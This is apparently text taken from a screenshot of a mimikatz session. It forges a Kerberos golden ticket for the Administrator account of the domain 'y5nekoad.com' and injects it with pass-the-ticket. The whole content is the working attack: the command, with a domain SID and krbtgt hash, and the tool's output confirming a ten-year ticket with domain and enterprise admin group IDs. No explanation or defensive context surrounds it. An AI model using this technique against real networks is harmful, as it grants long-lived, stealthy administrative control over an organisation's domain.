 mimikatz # kerberos::golden  /admin:Administrator  /domain:y5nekoad.com  /sid:S-1-5-21-1272869298-2579316034-2461789828
/krbtgt:c6c752f26fddb1fa1e8826403fcf4eb2  /ptt
User      : Administrator
Domain    : y5nekoad.com (Y5NEKOAD)
SID       : S-1-5-21-1272869298-2579316034-2461789828
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c6c752f26fddb1fa1e8826403fcf4eb2 - rc4_hmac_nt
Lifetime  : 2021/9/16 20:27:13 ; 2031/9/14 20:27:13 ; 2031/9/14 20:27:13
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ y5nekoad.com' successfully submitted for current session